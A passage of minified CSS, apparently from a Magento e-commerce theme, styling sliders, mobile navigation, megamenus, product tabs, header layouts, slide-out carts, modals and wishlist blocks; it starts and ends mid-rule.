.time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 0}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:0 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#ffe51e;color:#000;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#000;border:none;color:#000}.block-event .slider-panel .slider .item .action.event:hover{background:#000;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block.widget .products-grid .owl-carousel .product-item{margin-bottom:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:1024px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:0 40px 0 20px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:0;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .column.main .toolbar .toolbar-amount,.account .column.main .toolbar .limiter,.account .column.main .toolbar .pages{float:none;position:relative;margin:0;width:auto;text-align:left}.abs-pager-toolbar-mobile .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .column.main .toolbar .toolbar-amount{line-height:1;padding:20px 10px 10px 10px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.fancy-text.-overlay{margin-bottom:-24px}.fancy-text.-overlay-top{margin-top:-40px}.h1,h1{font-size:36px}.ox-sticky-sidebar{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.promo-block-categories-grid .promo-block-categories__text .title{font-size:28px;margin-bottom:32px}.page-layout-1column-fullwidth .page-main{padding:0;max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px}.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:20px;padding-right:20px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.page-main{padding-bottom:40px;padding-top:30px}.sidebar-main>.filter.block+.sidebar-additional{margin-top:0}.page-with-filter .sidebar-additional{margin-top:40px}.columns .sidebar-main{margin-top:40px}.responsive-padding-1{padding:15px}.navigation{padding:0}.navigation .parent .level-top{position:relative}.navigation .parent .level-top .ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px);position:absolute;right:8px;display:inline-block}.navigation .parent .level-top .ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .parent .level-top .ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000000;width:2px;height:8px;transition:background .1s ease .4s}.navigation .parent .level-top.ui-state-active .ui-menu-icon:after{height:0}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:none}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:0 0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.ox-nav-sections-item-title{position:relative;background:transparent;box-sizing:border-box;float:left;height:70px;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;text-align:center;width:33.33%}.ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:-1px;z-index:1}.ox-nav-sections-item-title:after{content:'';display:block;position:absolute;width:100%;height:3px;bottom:0;left:0;z-index:0;transition:all .25s ease;background:#000000}.ox-nav-sections-item-title.active:after{height:100%;background:#ffe51e}.ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title{width:50%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title{display:none !important;width:100%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content{margin-top:0}.ox-nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:70px;width:100%;padding:25px}.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content .navigation{display:block}.ox-nav-sections-item-content .ox-megamenu{padding-left:0;padding-right:0}.ox-nav-sections-item-content .category-item>a{color:#000000}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.navigation a,.navigation a:hover{color:#fff;text-decoration:none}.navigation .level0{border-top:none;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:none;border-style:solid;border-width:0 0 0 8px;padding-left:15px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:none;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation li.level0:last-child{border-bottom:none}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-size:14px;font-weight:400;line-height:1;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:20px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#000;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#000;border-style:solid;border-width:0 0 0 0;padding-left:15px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:15px}.navigation a{padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:-0.03em}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0}.navigation .submenu:not(:first-child) .active>a,.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0;background:#000000;color:#ffffff;line-height:1;padding:6px 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block;margin-left:-9px}.navigation .level0.active .all-category .ui-state-focus{border-width:0;padding-left:8px;background:#000000;color:#ffffff}.navigation .level0>.level-top{padding:6px 22px 6px 6px;font-size:20px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items .data.item{display:block}.product.data.items .item.title.active{margin-bottom:0}.product.data.items .item.title.active>.switch{color:#000}.product.data.items .item.title.active>.switch:visited{color:#000}.product.data.items .item.title.active>.switch:after,.product.data.items .item.title.active>.switch:before{background:#000}.product.data.items .item.title.active>.switch:after{content:none}.product.data.items .item.title>.switch{text-transform:uppercase;letter-spacing:-0.03em;position:relative}.product.data.items .item.title>.switch:after,.product.data.items .item.title>.switch:before{content:'';display:block;position:absolute;background:#fff}.product.data.items .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.tabs-style--minimal .product.data.items .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items>.item.content{padding:6px 2px 30px 2px;background:none;margin:0}.tabs-style--minimal .product.data.items>.item.content:before{content:none}.tabs-style--minimal .product.data.items>.item.title{border-top:1px solid rgba(0,0,0,0.08);margin:0}.tabs-style--minimal .product.data.items>.item.title>.switch{color:#000;height:auto;background:none !important;padding-top:12px;padding-bottom:12px;padding-left:30px}.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{background:none}.tabs-style--minimal .product.data.items>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:after,.tabs-style--minimal .product.data.items>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000;padding-bottom:12px}.header--layout-4.mobile-header--layout-5 .header__content .flex-left,.header--layout-4.mobile-header--layout-4 .header__content .flex-left{height:60px}.header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,.header--layout-4.mobile-header--layout-4 .header__content .logo__container:before{background:none}.header--layout-4.mobile-header--layout-5 .header__content .flex-right,.header--layout-4.mobile-header--layout-4 .header__content .flex-right{height:60px}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,.header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item{height:60px}.header--layout-4.mobile-header--layout-2 .header__content .flex-left,.header--layout-4.mobile-header--layout-2 .header__content .flex-right{padding:0}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:60px}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search{left:57px}.mobile-header--layout-2 .header--layout-5 .logo__container,.mobile-header--layout-1 .header--layout-5 .logo__container{order:0}.mobile-header--layout-2 .header--layout-5 .header__left,.mobile-header--layout-1 .header--layout-5 .header__left{order:1}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-1 .header--layout-5 .header__right{order:2}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-2 .header--layout-5 .header__left{padding:9px}.mobile-header--layout-2 .header--layout-5 .header__left{padding-right:0}.header__content .header__item-account{display:none !important}.page-header .container{padding-left:0;padding-right:10px}.mobile-header--layout-6 .header__content .header__additional-content,.mobile-header--layout-5 .header__content .header__additional-content,.mobile-header--layout-4 .header__content .header__additional-content,.mobile-header--layout-3 .header__content .header__additional-content,.mobile-header--layout-2 .header__content .header__additional-content,.mobile-header--layout-1 .header__content .header__additional-content{display:none}.mobile-header--layout-2 .page-header .container{padding:0}.mobile-header--layout-2 .page-header .logo__container{width:100%;max-width:100%;flex:0 0 100%}.mobile-header--layout-2 .header--layout-6 .header__content,.mobile-header--layout-2 .header--layout-2 .header__content,.mobile-header--layout-2 .header--layout-5 .header__content,.mobile-header--layout-2 .header--layout-4 .header__content{padding:0}.mobile-header--layout-2 .header--layout-2 .header__content .flex-right,.mobile-header--layout-2 .header--layout-2 .header__content .flex-left{min-height:60px}.mobile-header--layout-2 .header__content{flex-wrap:wrap}.mobile-header--layout-2 .header__content .header__additional-content{display:none}.mobile-header--layout-2 .header__content .header__right,.mobile-header--layout-2 .header__content .header__left,.mobile-header--layout-2 .header__content .flex-right,.mobile-header--layout-2 .header__content .flex-left{padding:4px}.mobile-header--layout-2 .col.header__content-wrapper{flex:0 0 100%}.top-bar{display:none}.top-bar .ox-move-item{display:none}.mobile-header__compare--hide .header__content .header__item-compare{display:none !important}.mobile-header__wishlist--hide .header__content .header__item-wishlist{display:none}.header-nav-wide{display:none}.mobile-header--layout-3 .logo__container{order:1;margin:0 auto}.mobile-header--layout-3 .logo__container:before{background:none}.mobile-header--layout-3 .header__content .flex-left{order:0}.mobile-header--layout-3 .header__content .flex-right{order:2;margin:0}.page-layout-checkout.mobile-header--layout-5 .logo__container,.checkout-index-index.mobile-header--layout-5 .logo__container,.page-layout-checkout.mobile-header--layout-4 .logo__container,.checkout-index-index.mobile-header--layout-4 .logo__container{position:relative;left:0;transform:none;margin:0}.mobile-header--layout-5.header--layout-1 .page-header .logo__container,.mobile-header--layout-4.header--layout-1 .page-header .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:60px;height:60px;overflow:hidden}.mobile-header--layout-5 .header__content,.mobile-header--layout-4 .header__content{min-height:60px;height:60px;justify-content:space-between}.mobile-header--layout-5 .header__content .logo__container,.mobile-header--layout-4 .header__content .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:60px;height:60px;overflow:hidden}.mobile-header--layout-5 .header__content .header__left,.mobile-header--layout-4 .header__content .header__left,.mobile-header--layout-5 .header__content .flex-left,.mobile-header--layout-4 .header__content .flex-left{order:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile,.mobile-header--layout-4 .header__content .slide-out-menu--mobile{position:relative;top:0}.mobile-header--layout-5 .header__content .header__right,.mobile-header--layout-4 .header__content .header__right,.mobile-header--layout-5 .header__content .flex-right,.mobile-header--layout-4 .header__content .flex-right{order:2;margin:0}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{position:absolute;top:0;left:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile{left:8px}.mobile-header--layout-5 .header__content .slide-out-menu--mobile>span{display:none}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search{top:8px;left:58px}.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:52px}.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{top:8px;left:10px}.mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search{top:0;left:0}.mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search{top:0}.mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile{left:0}#btn-myaccount-close{display:none}.ox-section-item-content .block-new-customer{margin:0 0 -25px -25px;padding:30px;width:calc(100% + 50px)}.ox-section-item-content .block-customer-login{padding:9px}.ox-section-item-content .block-customer-login .field.note{display:none}.ox-section-item-content .header__toplinks+.block-content .block-customer-login .block-title{padding-top:30px;border-top:1px solid rgba(107,107,107,0.18);margin-top:20px}.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:80%;min-width:1px}.ox-dropdown{opacity:1;position:fixed;top:0;bottom:0;width:100%;max-width:450px;height:100%;background-color:#ffffff;overflow:hidden;box-shadow:none;touch-action:manipulation;right:0;-webkit-transform:translateX(450px);transform:translateX(450px);z-index:890;width:80%;min-width:1px;padding:20px 30px 0}.ox-dropdown>div,.ox-dropdown .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-dropdown .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-dropdown .header__item-dropdown-content .block-compare,.ox-dropdown .header__item-dropdown-content .block-wishlist,.ox-dropdown .block-quotecart #quotecart-content-wrapper,.ox-dropdown .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-dropdown .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-dropdown .block-compare .block-content,.ox-dropdown .block-wishlist .block-content,.ox-dropdown .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-dropdown .block-compare .dropdown-bottom-wrapper,.ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.ox-dropdown .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.ox-dropdown.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-dropdown-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-dropdown-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards}.ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.minicart--style-classic .ox-dropdown .block-minicart{margin-top:0}.minicart--style-modern .ox-dropdown{max-width:570px;width:100%;padding:0;padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px);width:80%}.ox-fixed{overflow-x:hidden}.ox-fixed>body,.ox-fixed>body>.page-wrapper{height:100%;overflow:hidden;position:relative;width:100%}.blog-page .sidebar-additional{margin-top:80px}.post-list.columns-2.blog-style-classic .post-date,.post-list.columns-3.blog-style-classic .post-date{display:none}.post-list.columns-2.blog-style-classic .post-content,.post-list.columns-3.blog-style-classic .post-content{margin-left:10px}.post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,.post-list.columns-3.blog-style-classic .post-image-wrapper .post-date{display:block}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#fff;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,0.2)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:26px;font-weight:800}.ox-carousel .slide-content-2-col .ox-carousel__row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.circle-pulse-wrapper{transform:scale(.7)}.ox-megamenu-navigation .category-item>a{min-height:30px}.ox-megamenu-navigation>.level0:not(:first-child)>.level-top{border-top:none}.ox-megamenu-navigation .category-item{width:100%}.ox-megamenu-navigation .ox-megamenu-list ul,.ox-megamenu-navigation .ox-megamenu__dropdown,.ox-megamenu-navigation .ox-submenu{display:none;padding:5px 0 5px 10px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{max-width:100%}.ox-megamenu--action>*:not(a){display:block}.ox-megamenu-navigation li>a,.ox-megamenu-navigation li.parent>a{position:relative}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{position:absolute;display:inline-block;text-decoration:none;width:24px;height:24px;right:0;top:0}.ox-megamenu-navigation li>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after,.ox-megamenu-navigation li>a .ox-menu-arrow:before,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:before{content:'';position:absolute;background:#000;-webkit-transition:background  0.3s ease-in-out;-moz-transition:background  0.3s ease-in-out;-ms-transition:background  0.3s ease-in-out;transition:background  0.3s ease-in-out;right:8px;top:11px;width:8px;height:2px}.ox-megamenu-navigation li>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after{transform:rotate(90deg)}.ox-megamenu-navigation li.ox-megamenu--opened>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent.ox-megamenu--opened>a .ox-menu-arrow:after{content:none}[class*="ox-menu-col-"]{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-menu-col{max-width:100%;flex:0 0 100%}.ox-space-between{flex-flow:column}.ox-space-between>*{padding-bottom:10px}.cart-container{display:flex;flex-flow:column}.cart-container .cart-summary{order:2}.cart-container .form-cart{order:1}.header__item,.header__item-search,.minicart-wrapper{margin:3px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:50px}.opc-summary-wrapper.custom-slide .action-close{margin:0}.opc-summary-wrapper.custom-slide .opc-block-summary>.title{font-size:2.8rem;margin-bottom:20px;margin-top:0}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner{display:block}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block{display:block}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:0}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:0}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:0}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -20px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f8f8f8;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist 